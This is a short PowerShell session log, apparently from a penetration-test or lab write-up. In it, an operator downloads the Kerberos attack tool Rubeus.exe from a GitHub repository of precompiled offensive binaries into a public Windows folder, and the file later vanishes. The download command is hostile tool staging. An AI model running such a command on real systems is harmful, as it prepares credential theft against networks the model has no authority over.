 PS C:\Users\Public>
PS C:\Users\Public> iwr -Uri https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/master/Rubeus.exe -OutFile rubeus.exe
PS C:\Users\Public> ls rubeus.exe
    Directory: C:\Users\Public
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         18/9/2024     08:13         446976 rubeus.exe
PS C:\Users\Public> ls rubeus.exe
ls : Cannot find path 'C:\Users\Public\rubeus.exe' because it does not exist.
At line:1 char:1
+ ls rubeus.exe
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\Public\rubeus.exe:String) [Get-ChildItem], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\Public>